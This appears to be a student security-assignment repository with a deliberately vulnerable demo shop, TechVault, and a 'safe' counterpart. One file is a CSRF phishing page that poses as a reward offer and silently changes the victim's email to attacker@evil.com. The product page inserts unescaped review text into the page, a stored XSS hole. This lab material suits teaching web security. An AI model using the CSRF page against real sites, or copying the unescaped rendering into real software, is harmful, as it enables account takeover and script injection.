
<file: frontend/csrf_attacker.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>CyberDefenders Network &bull; Partner Reward Verification</title>
    <style>
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
            background: #0f172a;
            color: #f8fafc;
            padding: 40px 20px;
            display: flex;
            align-items: center;
            justify-content: center;
            min-height: 100vh;
            margin: 0;
        }

        .box {
            max-width: 500px;
            background: #1e293b;
            border: 1px solid #334155;
            border-radius: 12px;
            padding: 35px;
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.5);
            text-align: center;
        }

        h1 {
            color: #38bdf8;
            font-size: 22px;
            margin-bottom: 12px;
        }

        p {
            color: #94a3b8;
            font-size: 14px;
            line-height: 1.6;
            margin-bottom: 25px;
        }

        .reward-badge {
            display: inline-block;
            background: rgba(56, 189, 248, 0.15);
            color: #38bdf8;
            font-weight: 700;
            padding: 6px 14px;
            border-radius: 20px;
            font-size: 13px;
            margin-bottom: 18px;
        }

        .btn-claim {
            background: #38bdf8;
            color: #090d16;
            padding: 14px 28px;
            font-size: 15px;
            font-weight: 700;
            border: none;
            border-radius: 6px;
            cursor: pointer;
            transition: 0.2s;
            width: 100%;
        }

        .btn-claim:hover {
            background: #7dd3fc;
        }
    </style>
</head>

<body>

    <div class="box">
        <div class="reward-badge">Exclusive Partner Benefit</div>
        <h1>CyberDefenders Member Rewards</h1>
        <p>
            Congratulations! Your enterprise organization has been selected to receive a complimentary hardware
            authentication token credit. Click below to verify and sync your credentials.
        </p>

        <!-- Forged Request Target -->
        <form id="csrfForm" action="http://localhost/IS_Assignment/backend/api/update_email.php" method="GET">
            <input type="hidden" name="email" value="attacker@evil.com">
            <input type="hidden" name="redirect_back" value="1">
            <button type="submit" class="btn-claim">Claim Enterprise Reward &rarr;</button>
        </form>
    </div>

    <script>
        if (window.location.protocol === 'http:' || window.location.protocol === 'https:') {
            document.getElementById('csrfForm').action = '../backend/api/update_email.php';
        }
    </script>
</body>

</html>
</file>

<file: frontend/login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TechVault - Account Access &amp; Settings</title>
    <link rel="stylesheet" href="css/style.css">
</head>
<body>

    <!-- Store Top Bar -->
    <div class="header-topbar">
        <div>Enterprise Account Portal &bull; Encrypted Session Security</div>
        <div class="topbar-highlight">Support: accounts@techvault.corp</div>
    </div>

    <!-- Navigation Bar -->
    <nav class="navbar">
        <a href="index.html" class="brand">
            <div class="brand-icon">⚡</div>
            <div class="brand-text">TECH<span>VAULT</span></div>
        </a>
        <ul class="nav-links">
            <li><a href="index.html" class="nav-link">Store Catalog</a></li>
            <li><a href="product.html" class="nav-link">Product Details</a></li>
            <li><a href="checkout.html" class="nav-link">Checkout</a></li>
            <li><a href="login.html" class="nav-link active">Account</a></li>
        </ul>
        <div class="nav-auth" id="nav-auth-container">
            <a href="login.html" class="btn btn-primary btn-sm">Sign In</a>
        </div>
    </nav>

    <!-- Main Container -->
    <div class="container">
        
        <!-- Sign In Form -->
        <div id="login-section" class="form-card">
            <h2 style="font-size: 22px; font-weight: 800; color: #fff; margin-bottom: 6px;">Sign In to TechVault</h2>
            <p style="font-size: 13px; color: var(--text-secondary); margin-bottom: 25px;">
                Enter your credentials to access order status, license keys, and account settings.
            </p>

            <form id="login-form" onsubmit="handleLogin(event)">
                <div class="form-group">
                    <label class="form-label">Username / Corporate ID:</label>
                    <input type="text" id="login-username" class="form-control" required placeholder="Enter username...">
                </div>

                <div class="form-group">
                    <label class="form-label">Password:</label>
                    <input type="password" id="login-password" class="form-control" placeholder="Enter password...">
                </div>

                <button type="submit" class="btn btn-primary" style="width: 100%;">Sign In</button>
            </form>

            <div id="login-feedback" style="margin-top: 20px; display: none; padding: 12px; border-radius: var(--radius-sm); font-size: 13px;"></div>
        </div>

        <!-- Account Settings & Profile Card -->
        <div id="profile-section" class="form-card" style="display: none; max-width: 600px;">
            <div style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 15px;">
                <h2 style="font-size: 22px; font-weight: 800; color: #fff;">Account Profile</h2>
                <span class="user-pill"><span class="status-dot"></span> Active Session</span>
            </div>

            <div style="background: var(--bg-input); padding: 18px; border-radius: var(--radius-sm); border: 1px solid var(--border-color); margin-bottom: 25px;">
                <p style="font-size: 14px; margin-bottom: 6px;"><strong>Username:</strong> <span id="prof-username" style="color: var(--accent-cyan); font-weight: bold;"></span></p>
                <p style="font-size: 14px; margin-bottom: 6px;"><strong>Account Tier:</strong> <span id="prof-role"></span></p>
                <p style="font-size: 14px;"><strong>Contact Email:</strong> <span id="prof-email" style="color: #fff; font-family: monospace;"></span></p>
            </div>

            <!-- Email Settings Update -->
            <div style="background: var(--bg-card); border: 1px solid var(--border-color); border-radius: var(--radius-sm); padding: 20px;">
                <h4 style="color: #fff; font-size: 15px; margin-bottom: 6px;">Update Notification Email</h4>
                <p style="font-size: 12px; color: var(--text-secondary); margin-bottom: 15px;">
                    Order confirmations, hardware serial registrations, and shipping notices will be delivered here.
                </p>

                <form id="email-form" onsubmit="handleUpdateEmail(event)">
                    <div class="form-group">
                        <label class="form-label">New Email Address:</label>
                        <input type="email" id="update-email-input" class="form-control" required placeholder="name@company.com">
                    </div>
                    <button type="submit" class="btn btn-primary btn-sm">Save Email Address</button>
                </form>

                <div id="email-feedback" style="margin-top: 12px; display: none; padding: 10px; border-radius: 4px; font-size: 13px;"></div>
            </div>

            <button onclick="handleLogout()" class="btn btn-secondary btn-sm" style="margin-top: 25px; width: 100%;">Sign Out of Account</button>
        </div>

    </div>

    <!-- Footer -->
    <footer>
        <p>&copy; 2026 TechVault Corporation. All rights reserved. &bull; Enterprise Cryptographic Solutions &bull; Privacy Policy &bull; Terms of Service</p>
    </footer>

    <script src="js/main.js"></script>
    <script>
        function renderAuthView() {
            const loginCard = document.getElementById('login-section');
            const profileCard = document.getElementById('profile-section');

            if (currentUser) {
                loginCard.style.display = 'none';
                profileCard.style.display = 'block';

                document.getElementById('prof-username').textContent = currentUser.username;
                document.getElementById('prof-role').textContent = currentUser.role || 'Enterprise Customer';
                document.getElementById('prof-email').textContent = currentUser.email || 'None';
            } else {
                loginCard.style.display = 'block';
                profileCard.style.display = 'none';
            }
        }

        async function handleLogin(e) {
            e.preventDefault();
            const u = document.getElementById('login-username').value;
            const p = document.getElementById('login-password').value;
            const feedback = document.getElementById('login-feedback');
            feedback.style.display = 'block';

            const formData = new FormData();
            formData.append('username', u);
            formData.append('password', p);

            try {
                const res = await fetch('../backend/api/login.php', {
                    method: 'POST',
                    body: formData
                });
                const data = await res.json();

                if (data.success) {
                    feedback.style.background = 'rgba(16, 185, 129, 0.15)';
                    feedback.style.border = '1px solid var(--accent-green)';
                    feedback.style.color = '#6ee7b7';
                    feedback.innerHTML = `<strong>✓ ${escapeHtml(data.message)}</strong>`;
                    currentUser = data.user;
                    updateNavAuth();
                    setTimeout(renderAuthView, 600);
                } else {
                    feedback.style.background = 'rgba(239, 68, 68, 0.15)';
                    feedback.style.border = '1px solid var(--accent-red)';
                    feedback.style.color = '#fca5a5';
                    feedback.innerHTML = `<strong>✕ ${escapeHtml(data.message)}</strong>`;
                }
            } catch (err) {
                feedback.style.background = 'rgba(239, 68, 68, 0.15)';
                feedback.style.color = '#fca5a5';
                feedback.innerHTML = `Sign in error: ${err.message}`;
            }
        }

        async function handleUpdateEmail(e) {
            e.preventDefault();
            const email = document.getElementById('update-email-input').value;
            const feedback = document.getElementById('email-feedback');
            feedback.style.display = 'block';

            const formData = new FormData();
            formData.append('email', email);

            try {
                const res = await fetch('../backend/api/update_email.php', {
                    method: 'POST',
                    body: formData
                });
                const data = await res.json();

                if (data.success) {
                    feedback.style.background = 'rgba(16, 185, 129, 0.15)';
                    feedback.style.color = '#6ee7b7';
                    feedback.innerHTML = `✓ ${escapeHtml(data.message)}`;
                    currentUser.email = email;
                    document.getElementById('prof-email').textContent = email;
                } else {
                    feedback.style.background = 'rgba(239, 68, 68, 0.15)';
                    feedback.style.color = '#fca5a5';
                    feedback.innerHTML = `✕ ${escapeHtml(data.message)}`;
                }
            } catch (err) {
                feedback.style.background = 'rgba(239, 68, 68, 0.15)';
                feedback.style.color = '#fca5a5';
                feedback.innerHTML = `Error: ${err.message}`;
            }
        }

        window.addEventListener('DOMContentLoaded', async () => {
            await syncSession();
            renderAuthView();
        });
    </script>
</body>
</html>
</file>

<file: frontend/product.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TechVault - Product Specifications &amp; Reviews</title>
    <link rel="stylesheet" href="css/style.css">
</head>

<body>

    <!-- Store Top Bar -->
    <div class="header-topbar">
        <div>Authorized Distributor for Enterprise Authentication Keys &bull; FIDO2 Certified</div>
        <div class="topbar-highlight">Free Global Technical Support</div>
    </div>

    <!-- Navigation Bar -->
    <nav class="navbar">
        <a href="index.html" class="brand">
            <div class="brand-icon">⚡</div>
            <div class="brand-text">TECH<span>VAULT</span></div>
        </a>
        <ul class="nav-links">
            <li><a href="index.html" class="nav-link">Store Catalog</a></li>
            <li><a href="product.html" class="nav-link active">Product Details</a></li>
            <li><a href="checkout.html" class="nav-link">Checkout</a></li>
            <li><a href="login.html" class="nav-link">Account</a></li>
        </ul>
        <div class="nav-auth" id="nav-auth-container">
            <a href="login.html" class="btn btn-primary btn-sm">Sign In</a>
        </div>
    </nav>

    <!-- Content Container -->
    <div class="container">

        <!-- Breadcrumb Navigation -->
        <div style="margin-bottom: 20px; font-size: 13px; color: var(--text-muted);">
            <a href="index.html" style="color: var(--text-secondary); text-decoration: none;">Catalog</a> &bull;
            <span id="breadcrumb-category">Hardware</span> &bull;
            <span id="breadcrumb-name" style="color: var(--accent-cyan);">Product Details</span>
        </div>

        <!-- Product Showcase Card -->
        <div style="background: var(--bg-card); border: 1px solid var(--border-color); border-radius: var(--radius-lg); padding: 35px; display: grid; grid-template-columns: 1fr 1fr; gap: 40px; margin-bottom: 35px;"
            class="product-detail-layout">
            <div>
                <div id="product-category" class="product-tag" style="font-size: 13px;">Hardware Authentication &bull;
                    In Stock</div>
                <h1 id="product-title" style="font-size: 28px; font-weight: 800; color: #fff; margin-bottom: 12px;">
                    Loading Product...</h1>
                <p id="product-desc"
                    style="color: var(--text-secondary); font-size: 14px; margin-bottom: 20px; line-height: 1.7;">
                    Retrieving technical specifications and verified manufacturing provenance...
                </p>

                <ul
                    style="color: var(--text-secondary); font-size: 13px; list-style: inside disc; margin-bottom: 25px; line-height: 1.8;">
                    <li>High-assurance cryptographic hardware security module with tamper resistance</li>
                    <li>Direct compatibility with Windows Hello, Google Workspace, GitHub, and Okta</li>
                    <li>IP68 water-resistant and crush-proof reinforced enclosure</li>
                </ul>

                <div style="display: flex; align-items: center; gap: 20px;">
                    <span id="product-price" style="font-size: 28px; font-weight: 800; color: #fff;">$0.00</span>
                    <a id="checkout-link" href="checkout.html" class="btn btn-primary">Add to Cart &amp; Checkout
                        &rarr;</a>
                </div>
            </div>

            <!-- Customer Review Submission Form -->
            <div
                style="background: var(--bg-input); border: 1px solid var(--border-color); border-radius: var(--radius-md); padding: 25px;">
                <h3 style="font-size: 18px; font-weight: 700; margin-bottom: 8px; color: var(--accent-cyan);">Customer
                    Review</h3>
                <p style="font-size: 12px; color: var(--text-muted); margin-bottom: 18px;">
                    Share your experience with this security token's hardware durability and system compatibility.
                </p>

                <form id="add-review-form" onsubmit="submitReview(event)">
                    <input type="hidden" id="review-product-id" name="product_id" value="1">

                    <div class="form-group" style="margin-bottom: 14px;">
                        <label class="form-label">Your Name / Organization:</label>
                        <input type="text" id="review-author" class="form-control" required
                            placeholder="e.g. Sarah Jenkins">
                    </div>

                    <div class="form-group" style="margin-bottom: 14px;">
                        <label class="form-label">Review Comments:</label>
                        <textarea id="review-comment" class="form-control" rows="3" required
                            placeholder="Write your review here..."></textarea>
                    </div>

                    <div style="display: flex; justify-content: space-between; align-items: center;">
                        <button type="submit" class="btn btn-primary btn-sm">Submit Review</button>
                        <button type="button" onclick="resetReviews()" class="btn btn-secondary btn-sm"
                            title="Restore sample reviews">Reset Sample Reviews</button>
                    </div>
                </form>
            </div>
        </div>

        <!-- Customer Reviews Feed -->
        <section class="reviews-section">
            <div style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 20px;">
                <h2 style="font-size: 20px; font-weight: 700;">Verified Customer Reviews</h2>
                <span id="review-count-badge"
                    style="color: var(--accent-cyan); font-size: 13px; font-weight: 600;">Loading reviews...</span>
            </div>

            <div id="reviews-feed">
                <div style="color: var(--text-muted);">Fetching customer reviews...</div>
            </div>
        </section>

    </div>

    <!-- Footer -->
    <footer>
        <p>&copy; 2026 TechVault Corporation. All rights reserved. &bull; Enterprise Cryptographic Solutions &bull;
            Privacy Policy &bull; Terms of Service</p>
    </footer>

    <script src="js/main.js"></script>
    <script>
        const urlParams = new URLSearchParams(window.location.search);
        const currentProductId = urlParams.get('id') || '1';

        // Fetch selected product details
        async function loadProductDetails() {
            try {
                const res = await fetch(`../backend/api/products.php?id=${encodeURIComponent(currentProductId)}`);
                const data = await res.json();

                if (data.product) {
                    const p = data.product;
                    document.getElementById('product-category').textContent = `${p.category || 'Hardware'} • In Stock`;
                    document.getElementById('product-title').textContent = p.name || 'Hardware Security Token';
                    document.getElementById('product-desc').textContent = p.description || 'Enterprise cryptographic authentication hardware.';
                    document.getElementById('product-price').textContent = `$${parseFloat(p.price || 0).toFixed(2)}`;
                    document.getElementById('review-product-id').value = p.id;
                    document.getElementById('checkout-link').href = `checkout.html?id=${encodeURIComponent(p.id)}`;

                    document.getElementById('breadcrumb-category').textContent = p.category || 'Hardware';
                    document.getElementById('breadcrumb-name').textContent = p.name || 'Product Details';
                    document.title = `TechVault - ${p.name}`;
                } else {
                    document.getElementById('product-title').textContent = "Product Not Found";
                    document.getElementById('product-desc').textContent = "The requested hardware SKU could not be found in our inventory database.";
                }
            } catch (err) {
                console.error("Error loading product details:", err);
                document.getElementById('product-title').textContent = "Error Loading Product";
            }
        }

        // Fetch customer reviews for this product
        async function loadReviews() {
            const feed = document.getElementById('reviews-feed');
            const countBadge = document.getElementById('review-count-badge');

            try {
                const res = await fetch(`../backend/api/init.php?product_id=${encodeURIComponent(currentProductId)}`);
                const data = await res.json();

                const reviews = data.reviews || [];
                countBadge.textContent = `${reviews.length} Customer Reviews`;

                if (reviews.length === 0) {
                    feed.innerHTML = '<div style="color: var(--text-muted); padding: 15px 0;">No reviews written for this product yet. Be the first to share your experience!</div>';
                    return;
                }

                feed.innerHTML = reviews.map(r => `
                    <div class="review-item">
                        <div class="review-meta">
                            <span class="review-author">${r.author || r.user_name || 'Customer'}</span>
                            <span>${r.created_at || 'Verified Purchase'} &bull; Item: ${r.product_name || 'Hardware Key'}</span>
                        </div>
                        <div class="review-comment">${r.comment}</div>
                    </div>
                `).join('');

            } catch (err) {
                feed.innerHTML = `<div style="color: var(--accent-red);">Unable to load reviews: ${err.message}</div>`;
            }
        }

        async function submitReview(e) {
            e.preventDefault();
            const author = document.getElementById('review-author').value;
            const comment = document.getElementById('review-comment').value;
            const pid = document.getElementById('review-product-id').value || currentProductId;

            const formData = new FormData();
            formData.append('product_id', pid);
            formData.append('author', author);
            formData.append('comment', comment);

            try {
                const res = await fetch('../backend/api/add_review.php', {
                    method: 'POST',
                    body: formData
                });
                const data = await res.json();

                if (data.success) {
                    document.getElementById('review-comment').value = '';
                    loadReviews();
                } else {
                    alert("Could not post review: " + (data.error || "Please try again."));
                }
            } catch (err) {
                alert("Connection error: " + err.message);
            }
        }

        async function resetReviews() {
            try {
                await fetch('../backend/api/reset_reviews.php');
                loadReviews();
            } catch (e) {
                alert("Error resetting reviews: " + e.message);
            }
        }

        window.addEventListener('DOMContentLoaded', () => {
            loadProductDetails();
            loadReviews();
            if (currentUser) {
                document.getElementById('review-author').value = currentUser.username;
            }
        });
    </script>
</body>

</html>
</file>

<file: safe/frontend/checkout.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TechVault - Secure Order Checkout (Safe Version)</title>
    <link rel="stylesheet" href="css/style.css">
</head>

<body>

    <!-- Store Top Bar -->
    <div class="header-topbar">
        <div>Secure 256-Bit SSL Encrypted Checkout &bull; Orders Dispatched Within 24 Hours</div>
        <div class="topbar-highlight">Guaranteed Genuine Hardware</div>
    </div>

    <!-- Navigation Bar -->
    <nav class="navbar">
        <a href="index.html" class="brand">
            <div class="brand-icon">⚡</div>
            <div class="brand-text">TECH<span>VAULT</span> <span
                    style="font-size: 11px; background: #10b981; color: #042f2e; padding: 2px 7px; border-radius: 4px; vertical-align: middle; margin-left: 6px;">SAFE</span>
            </div>
        </a>
        <ul class="nav-links">
            <li><a href="index.html" class="nav-link">Store Catalog</a></li>
            <li><a href="product.html" class="nav-link">Product Details</a></li>
            <li><a href="checkout.html" class="nav-link active">Checkout</a></li>
            <li><a href="login.html" class="nav-link">Account</a></li>
        </ul>
        <div class="nav-auth" id="nav-auth-container">
            <a href="login.html" class="btn btn-primary btn-sm">Sign In</a>
        </div>
    </nav>

    <!-- Main Container -->
    <div class="container">

        <h1 style="font-size: 26px; font-weight: 800; margin-bottom: 25px;">Review Your Order &amp; Checkout</h1>

